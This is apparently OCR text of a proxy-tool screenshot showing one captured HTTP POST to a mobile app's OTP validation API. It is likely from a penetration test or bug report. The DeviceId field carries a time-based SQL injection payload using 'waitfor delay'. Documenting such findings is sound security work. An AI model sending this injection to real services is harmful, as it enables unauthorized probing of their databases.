 Request
Raw Params Headers Hex JSON Decoder
1 POST /api/JsonRx/ValidateOtp HTTP/1.1
2 Content-Type: application/json; charset-UTF-8
3 Content-Length: 250
4 Host:
5 Connection: close
6 Accept-Encoding: gzip, deflate
7 User-Agent: okhttp/3.12.0
8
9 {
10 "DeviceId":" ';waitfor delay '0:0:10'--' ",
11 "OsVersion":"Q",
12 "PhoneOs":"Android",
13 "OTP":"121212",
14 "AppVersion":"2.3.4.120",
15 "Msisdn":" ,
16 "FullName":"0 d",
17 "PhoneBrand":"ONEPLUS A5010"
18
19 }